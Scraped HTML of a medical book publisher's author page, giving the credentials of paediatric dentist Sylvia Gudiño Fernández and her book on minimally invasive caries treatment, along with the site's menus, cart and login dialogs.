                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-vascular">Cirugía Vascular</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cuidados-intensivos">Cuidados Intensivos</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/dermatologia">Dermatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/endocrinologia">Endocrinología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/enfermeria">Enfermería</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/fisioterapia">Fisioterapia</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/gastroenterologia">Gastroenterología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ginecologia-y-obstetricia">Ginecología y Obstetricia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/laboratorio-clinico">Laboratorio Clínico</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-estetica">Medicina Estética</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-general">Medicina General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-interna">Medicina Interna</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/microbiologia">Microbiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/nefrologia">Nefrología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neumologia">Neumología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurocirugia">Neurocirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurologia">Neurología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/oftalmologia">Oftalmología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/oncologia">Oncología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ortopedia-y-traumatologia">Ortopedia y Traumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/otorrinolaringologia">Otorrinolaringología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/patologia">Patología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/pediatria">Pediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/psiquiatria-y-psicologia">Psiquiatría y Psicología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/radiologia-e-imagenologia">Radiología e Imagenología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/reumatologia">Reumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/urologia">Urología</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-lg-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</div>
    	</li>

        	<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
    	    <input type="checkbox" id="sm-odontologia">
        	<a href="https://amolca.cl/especialidades/odontologicas">
        		<!-- <label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología</strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología<span class="caretd"></span></strong></label>
        	</a>
        	<ul class="submenu no-gutters subm-2" id="odont" onMouseOver="opt-med.style.color='#00396F'" onMouseOut="opt-med.style.color='#00396F'">
        		<div class="col row no-gutters">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/cirugia-oral-y-maxilofacial">Cirugía Oral y Maxilofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/endodoncia">Endodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-dental">Estética Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-orofacial">Estética Orofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/implantologia">Implantología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/laboratorio-dental">Laboratorio Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/oclusion">Oclusión</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontologia-general">Odontología General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontopediatria">Odontopediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/ortodoncia-y-ortopedia-maxilar">Ortodoncia y Ortopedia Maxilar</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/periodoncia">Periodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/prostodoncia">Prostodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/radiologia-dental">Radiología Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/rehabilitacion-oral">Rehabilitación Oral</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-md-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</ul>
    	</li>

								<li class="nav-item tab bgred">
					<a href="https://amolca.cl/cursos"
						style="padding-left: 20px !important; padding-right: 20px !important;">
						<div>
							<strong>Cursos</strong>
						</div>
					</a>
				</li>
				<li class="nav-item tab bgred">
					<a href="https://blog.amolca.com" target="_blank"
						style="padding-left: 20px !important; padding-right: 20px !important;">
						<div>
							<strong>Blog</strong>
						</div>
					</a>
				</li>
								<li class="nav-item tab bgred">
					<input type="checkbox" id="sm-ofertas">
					<a href="#">
						<label class="tab-label" for="sm-ofertas">
							<strong>Ofertas&nbsp;<span class="caretd"></span>
							</strong>
						</label>
					</a>
					<ul class="submenu no-gutters subm-3" id="off" onmouseover="opt-med.style.color='#00396F'"
						onmouseout="opt-med.style.color='#00396F'">
						<div class="col row no-gutters">
							<div class="col-12">
								<ul>
									<li>
										<a href="https://amolca.cl/ofertas">Medicina</a>
									</li>
									<li>
										<a href="https://amolca.cl/ofertas/odontologicas">Odontología</a>
									</li>
								</ul>
							</div>
						</div>
					</ul>
				</li>
				<li id="library" class="d-xl-none" style="margin-right: 25px !important;">
									</li>
			</ul>
						<div class="ddmenu">
				<div class="d-flex align-items-center" data-target="#modal-login" data-toggle="modal" id="pedidos-link"
					style="cursor: pointer;">
					<img src="/assets/frontend/img/usuario-blanco.png" alt="" class="icono">
					<span class="ml-2">Iniciar sesión</span>
				</div>
							</div>
						<div class="ddmenu">
								<a><img src="/assets/frontend/img/carrito-rojo.png" alt="" class="icono"></a>
								<ul class="list-no-auth">
														</ul>
				</a>
			</div>
		</div>
	</nav>
</header><div class="btn-whatsapp-mobile">
	<a href="https://api.whatsapp.com/send?phone=56920298344&text=¡Hola!%20👋%20Estoy%20en%20la%20página%20web%20de%20Amolca%20y%20me%20gustaría%20hacer%20una%20consulta%20😊"
		target="_blank">
		<img src="/assets/frontend/img/icons/whatsapp.svg" alt="" class="icono whatsapp">
	</a>
</div>


<script>
	document.addEventListener("DOMContentLoaded", function () {
		const mediaQueryTabsLabel = window.matchMedia("(min-width: 1200px)");

		if (mediaQueryTabsLabel.matches) {
			const tabsLabel = document.querySelectorAll('.tab-label');
			
			tabsLabel.forEach(element => {
				element.removeAttribute("for");
			});
		}

	})
</script>

<main role="main" class="container-fluid g-xl-0 px-xl-0 overflow-hidden">
    <input type="hidden" id="appuser" name="appuser"
           value="0">
    <input type="hidden" id="url_addCart" name="url_addCart" value="/cart/add">
    <input type="hidden" id="url_removeItem" name="url_removeItem" value="/cart/remove">
    <input type="hidden" id="link-pedidos" name="link-pedidos" value="0">
    <input type="hidden" id="url_pedidos" name="url_pedidos" value="/perfil/pedidos">
    <input type="hidden" id="url_ofertas" name="url_ofertas" value="/ofertas">
    <input type="hidden" id="url_token" name="url_token" value="/ajaxToken">
    <input type="hidden" id="url_flash" name="url_flash" value="/ajaxFlashDetail">
    <input type="hidden" id="url_email" name="url_email" value="/ajaxEmail">
    <input type="hidden" id="url_muestra" name="url_muestra" value="/ajaxMuestra">
    <input type="hidden" id="url_logout" name="url_logout" value="/logout?target=home">
    <input type="hidden" id="url_home" name="url_home" value="/">
    <input type="hidden" id="url_cookie" name="url_cookie"
           value="/ajaxCookiePais">
    <input type="hidden" id="vendedoruid"  value="0">
    
<section id="author">
    <div class="row mx-auto author w-1220"> 
        <div class="col-md-4 col-sm-5 mb-5 text-center">
                                                                <img src="https://amolca.cl/uploads/autores/842/4itSCCtp9W.jpg" alt="Sylvia Gudiño Fernández" title="Sylvia Gudiño Fernández">
        </div>
        <div class="col-md-8 col-sm-7">
            <h1>Sylvia Gudiño Fernández</h1>
            <p style="margin-left:36.0pt;text-indent:-18.0pt;mso-list:l0 level1 lfo1"><!--[if !supportLists]--><span lang="ES-CR" style="font-size:11.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Arial">•<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span lang="ES-CR" style="font-size: 11pt; font-family: Calibri, sans-serif;">Cirujano Dentista de </span><span lang="ES-CR" style="font-size:11.0pt;font-family:&quot;Calibri&quot;,sans-serif;mso-ascii-theme-font:
minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:minor-latin">&nbsp;la Universidad de Costa Rica. Especialista en
Odontopediatría, Hospital Infantil San Rafael, Madrid, España y Magíster en Odontología de la Universidad de Bergen, Noruega.</span></p><p style="margin-left:36.0pt;text-indent:-18.0pt;mso-list:l0 level1 lfo1"><!--[if !supportLists]--><span lang="ES-CR" style="font-size:11.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Arial">•<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span lang="ES-CR" style="font-size: 11pt; font-family: Calibri, sans-serif;">Máxima Categoría Académica, con el grado de
Catedrática de la Universidad de Costa Rica.</span><span lang="ES-CR" style="font-size:11.0pt;font-family:&quot;Calibri&quot;,sans-serif;mso-ascii-theme-font:
minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:minor-latin"><o:p></o:p></span></p><p style="margin-left:36.0pt;text-indent:-18.0pt;mso-list:l0 level1 lfo1"><!--[if !supportLists]--><span lang="ES-CR" style="font-size:11.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Arial">•<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span lang="ES-CR" style="font-size:11.0pt;
font-family:&quot;Calibri&quot;,sans-serif;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:
minor-latin;mso-bidi-theme-font:minor-latin">Presidenta Fundadora de la Academia
Costarricense de Odontología Pediátrica ACOP y de la Asociación Costarricense
de Operatoria Dental y Biomateriales ACODYB.<o:p></o:p></span></p><p style="margin-left:36.0pt;text-indent:-18.0pt;mso-list:l0 level1 lfo1"><!--[if !supportLists]--><span lang="ES-CR" style="font-size:11.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Arial">•<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span lang="ES-CR" style="font-size:11.0pt;
font-family:&quot;Calibri&quot;,sans-serif;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:
minor-latin;mso-bidi-theme-font:minor-latin">Miembro fundador y Ex<b>-</b>Coordinadora del Posgrado en
Odontopediatría, Sistema de Estudios de Posgrado, Universidad de Costa Rica. <o:p></o:p></span></p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:0cm;margin-left:36.0pt;
margin-bottom:.0001pt;text-align:justify;text-indent:-18.0pt;mso-list:l0 level1 lfo1"><!--[if !supportLists]--><span lang="ES-CR" style="font-size:11.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Arial">•<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp; &nbsp; &nbsp;</span></span><span lang="ES-CR" style="font-size:11.0pt;
font-family:&quot;Calibri&quot;,sans-serif;mso-ascii-theme-font:minor-latin;mso-hansi-theme-font:
minor-latin;mso-bidi-theme-font:minor-latin">Investigadora calibrada y
recalibrada en <b>2008, 2010, 2018 y 2019</b> en: <i>“Concordancia en el diagnóstico visual de caries dental, Criterios del
Sistema Internacional de Detección y Valoración de la Caries Dental, ICDAS”.</i><o:p></o:p></span></p><p style="margin-left:36.0pt;text-indent:-18.0pt;mso-list:l0 level1 lfo1">









</p><p style="margin-top:0cm;margin-right:0cm;margin-bottom:0cm;margin-left:36.0pt;
margin-bottom:.0001pt;text-align:justify;text-indent:-18.0pt;mso-list:l0 level1 lfo1"><!--[if !supportLists]--><span lang="ES-CR" style="font-size:11.0pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Arial;mso-bidi-font-style:italic">•<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="ES-CR" style="font-size:11.0pt;font-family:&quot;Calibri&quot;,sans-serif;mso-ascii-theme-font:
minor-latin;mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:minor-latin;
mso-bidi-font-style:italic">Autora del libro </span><a href="https://amolca.com/libro/abordaje-clinico-integral-de-minima-intervencion-de-la-lesion-de-caries-dental" target="_blank">“Abordaje clínico integral de mínima intervención de la lesión de caries dental: diagnóstico, biomateriales y tratamiento”.</a><b><span lang="ES-CR" style="font-size: 11pt; font-family: Calibri, sans-serif;"></span></b><span lang="ES-CR" style="font-size:
11.0pt;font-family:&quot;Calibri&quot;,sans-serif;mso-ascii-theme-font:minor-latin;
mso-hansi-theme-font:minor-latin;mso-bidi-theme-font:minor-latin;mso-bidi-font-style:
italic"><o:p></o:p></span></p>
            <ul class="c-rrss pt-2">
                                    <li class="facebook" title="Facebook"><a href="Sylvia Gudiño Fernández" target="_blank"><img src="/assets/frontend/img/icons/facebook-gray.svg" alt="" class="social-media-icon" /></a></li>
                                                                            </ul>
        </div>
    </div>
    <hr class="w-1220">
    <div class="row mx-auto my-5 w-1220">
        <h2>Libros de Sylvia Gudiño Fernández</h2>
    </div>
    <div class="row my-5 justify-content-center books-grid mx-auto">
                    <div class="col-xl-3 car-nov-item">
               
    
    <a href="https://amolca.cl/libro/abordaje-clinico-integral-de-minima-intervencion-de-la-lesion-de-caries-dental" onClick="irDetalle('/libro/abordaje-clinico-integral-de-minima-intervencion-de-la-lesion-de-caries-dental', 'odontologicas', 13);" class="a-toDetail"><img src="https://amolca.cl/uploads/libros/926/imagen_d1KmNphzuf.webp" alt="Abordaje Clínico Integral de Mínima Intervención de la Lesión de Caries Dental" title="Abordaje Clínico Integral de Mínima Intervención de la Lesión de Caries Dental" onerror="this.onerror=null;this.src='https://amolca.cl/uploads/libros/926/imagen_d1KmNphzuf.png';"/></a>
<div class="c-icons">
    <div class="row no-gutters align-items-center justify-content-center layerbg">
        <div class="i-links justify-content-center">
                                                <a id="toggle_modal_leer" class="i-leer modal-muestra" data-target="#modal-login" data-toggle="modal" title="Muestra de lectura"></a>
                
                                                        <a class="i-ver" href="https://amolca.cl/uploads/libros/926/brochure_tnLBdUQk3l.pdf" target="_blank" title="Ver Brochure"></a>
                                </div>
    </div>
</div>
<div class="c-descript text-center">
    <a href="https://amolca.cl/libro/abordaje-clinico-integral-de-minima-intervencion-de-la-lesion-de-caries-dental" onClick="irDetalle('/libro/abordaje-clinico-integral-de-minima-intervencion-de-la-lesion-de-caries-dental', 'odontologicas', 13);" class="a-toDetail">
        Abordaje Clínico Integral de Mínima Intervención de la Lesión de Caries Dental
    </a>
</div>
<div class="c-author text-center">
</div>
    <div class="c-price text-center">
                                                                            <a href="#" title="Agregar al carrito" data-toggle="modal" data-target="#cartadd-modal" data="926" titulo="Abordaje Clínico Integral de Mínima Intervención de la Lesión de Caries Dental" class="add-cart">130.000,00 CLP ($) <div></div></a>
                        </div>

<a class="btn-block c-btn a-toDetail" href="https://amolca.cl/libro/abordaje-clinico-integral-de-minima-intervencion-de-la-lesion-de-caries-dental" onClick="irDetalle('/libro/abordaje-clinico-integral-de-minima-intervencion-de-la-lesion-de-caries-dental', 'odontologicas', 13);">Ver más</a>
            </div>
                <div class="mt-5 col-12 row text-center">
            <a class="btn-blue mx-auto" href="https://amolca.cl/autores">Ver lista de autores</a>
        </div> 
      </div>
</section>


<div class="modal" tabindex="-1" role="dialog" id="book-video">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Muestra de video de este libro</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" onclick="document.getElementById('videoid').pause();">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body" id="div-videoid"> 
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal" onclick="document.getElementById('videoid').pause();">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="cartadd-modal">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto">
                    <div class="spinner-border text-center" id="cartadd-modal-preloader" role="status" style="display:none;">
                      <span class="sr-only">Loading...</span>
                    </div>
                </div>
                <div id="cartadd-modal-text" style="display:none;">
                    <img src="/assets/frontend/img/check.png" alt="checked">
                    <p>El/los libro/s <span id="cartadd-modal-titulo"></span></p>
                    <p>Se agregó exitosamente a tu carrito de compras</p>
                    <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    <button class="btn-blue" onClick="window.open('/cart/cesta','_top');"><span class="i-cart"></span> Ver Carrito</button>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="muestra-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                    style="width: 100%;text-align: center;padding-top:12px">
                    <div id="cartadd-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Muestra enviada</p>
                        <p>Se le ha enviado correctamente una muestra de lectura a su correo eléctronico</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="guia-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                    style="width: 100%;text-align: center;padding-top:12px">
                    <div id="guia-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Guía enviada</p>
                        <p>Se le ha enviado correctamente la guía a su correo eléctronico</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-visitante">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Escriba una dirección de correo y para agregarlo presione la barra espaciadora, la coma o punto y coma.</h4>
            </div>
            <div class="modal-body">
                <div id="div-login" class="div-login">
                      <form id="formVisitante" class="form-signin" action="" method="POST">
                         <label for="inputEmail" class="sr-only">Email</label>
                        <input type="email" id="VisitanteEmail" name="email" class="form-control mb-3" placeholder="Email" onkeyup="checkEmailAvailability(this.value, 'iniciar_visitante');" required autofocus>
                        <div id="error-visitante" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-visitante">
                            <div class="spinner-border text-center" role="status">
                                <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_visitante">Siguiente</button>
                     </form>
                </div>
              </div>
            <div class="modal-footer">
                 <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-login">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-login">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Iniciar Sesión</h4>
            </div>
            <div class="modal-body">
                <div id="div-login" class="div-login">
                    <h5 class="text-center login-h5" id="cupon-login" style="display:none;">El cupón que intenta aplicar requiere iniciar sesión</h5>
                    <h5 class="text-center login-h5" id="askLogin" style="display:none;">Ud. es un usuario registrado</h5>
                    <p class="text-center login-p" id="coloque-email-clave">Por favor coloque su email y clave e inicie sesión.</p>
                    <p class="text-center login-p" id="coloque-clave" style="display:none;">Por favor coloque su clave e inicie sesión.</p>
                    <p class="text-center login-p" id="inicie_ver_pedidos" style="display:none;">Por favor inicie sesión para ver sus pedidos<br><small class="text-center">Si aún no se ha registrado podrá hacerlo en su primera compra.</small></p>
                    <form id="formLogin" class="form-signin" action="/loginFront" method="POST">
                        <input type="hidden" name="_csrf_token" value="fgjhh1eN_A2sR7RuPX1sXCuGIHRlbfRootxFqZN58dI">
                        <label for="inputEmail" class="sr-only">Email</label>
                        <input type="email" id="inputEmail" name="inputEmail" class="form-control mb-3" placeholder="Email" onkeyup="checkEmailAvailability(this.value, 'iniciar_email');" required autofocus>
                        <label for="inputPassword" class="sr-only">Clave</label>
                        <p class="text-center login-p" id="cambio-firebase" style="display:none;">Estamos realizando una  actualización en la seguridad, hemos enviado un codigo a su correo con el cual debe actualizar su contraseña</p>
                        <input type="text" id="codigofirebase" name="codigo" class="form-control mb-3" placeholder="codigo" style="display:none;" required>
                        <input type="password" id="inputPassword" name="inputPassword" class="form-control mb-3" placeholder="contraseña" style="display:none;" required>
                        <input type="password" id="repeatPassword" name="repeatPassword" class="form-control" placeholder="Repetir nueva Contraseña" style="display:none;" required>
                        <div class="checkbox mb-3">
                            <a class="float-right mb-4" href="#" id="forgot">¿Olvidó su clave?</a>
                            <a class="float-right mb-4" href="#" id="forgotCompra" style="display:none;">¿Olvidó su clave?</a>
                        </div>
                        <br>
                        <div id="error-login" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-login">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_email" disabled>Siguiente</button>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_sesion"  style="display:none;">Iniciar Sesión</button>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_firebase"  style="display:none;">Iniciar Sesión</button>
                        <p class="text-center login-p" id="coloque-email-clave">¿Aún no tienes usuario?</p>
                        <button id="registro-modal" type="button" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                            Registrarse
                        </button>
                    </form>
                </div>
                <form id="formForgot" class="form-signin" action="/ajaxForgotFront" method="POST" style="display:none;">
                    <label for="forgotEmail" class="sr-only">Email</label>
                    <input type="email" id="forgotEmail" name="forgotEmail" class="form-control mb-3" placeholder="Ingrese el correo para recuperar su clave" required autofocus>
                    <div id="error-forgot" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div id="success-forgot" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-forgot">
                        <div class="spinner-border text-center" role="status">
                          <span class="sr-only">Loading...</span>
                        </div>
                    </div>
                    <button class="btn btn-lg btn-primary btn-block" type="button" id="enviar_codigo">Enviar código</button>
                    <div id="error-reset" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="alert alert-success" id="success-reset" style="display: none">Hemos enviado un correo electrónico para que pueda recuperar su contraseña</div>
                </form>
                <div id="div-newPassword" style="display:none;">
                    <h5 class="text-center">Estás a un solo paso de tu nueva contraseña</h5>
                    <p class="text-center">Se ha enviado un email a su correo con un código de validación, por favor revise su buzón..</p>
                    <form id="formNewPassword" class="form-signin" action="/ajaxRecovery" method="POST">
                        <input type="hidden" id="user_id_recovery" name="user_id" value="">
                        <label for="codeRecoverPassword" class="sr-only"></label>
                        <input type="number" id="codeRecoverPassword" name="codeRecoverPassword" class="form-control mb-3" placeholder="Código" maxlength="4" required autofocus>
                        <label for="newPassword" class="sr-only">Clave</label>
                        <input type="password" id="newPassword" name="real_password" class="form-control" placeholder="Coloque una clave, use minúsculas, mayúsculas y números." style="margin-bottom:20px;" required>
                        <div id="error-newPassword" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-newPassword" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-newPassword">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="cambiar">Cambiar Clave</button>
                    </form>
                </div>
            </div>
            <div class="modal-footer">
                <button class="btn-blue" id="usarOtro" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="usarOtroCompra" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="volverLogin" style="display:none;">Volver</button>
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-login">Cancelar</button>
            </div>
        </div>
    </div>
</div>
<div class="modal" tabindex="-1" role="dialog" id="modal-login-cart">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Inicie sesión para proceder</h4>
            </div>
            <div class="modal-body">
                <h5 class="mb-4 text-center">Necesitas estar logueado para avanzar</h5>
                
                <div class="login">
                    <button id="cart-login" class="btn-blue d-block w-100 mb-3" style="padding: 15px 0">
                        Iniciar sesión
                    </button>
                    
                                     </div>

                <div class="or-option d-flex align-items-center mb-4 mt-4">
                    <div class="border-bottom w-100"></div>
                    <h5 style="padding: 0 15px">O</h5>
                    <div class="border-bottom w-100"></div>
                </div>

                <div class="register">
                    <form method="POST" id="register_form">
                        <div class="row">
                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="registerName">Nombre</label>
                                    <input type="text" id="registerName" name="nombre" class="form-control" placeholder="Nombre">
                                </div>
                            </div>

                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="apellido">Apellido</label>
                                    <input type="text" class="form-control" placeholder="Apellido" id="apellido" name="apellido">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerEmail">Correo electrónico</label>
                                    <input type="text" id="registerEmail" name="email" class="form-control" placeholder="Email">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerPais">País</label>
                                    <select name="pais" id="registerPais" class="form-control country">
                                        <option value="" selected disabled>Seleccione </option>

                                    </select>
                                </div>
                            </div>
                            <div class="col-12 col-xl-6">
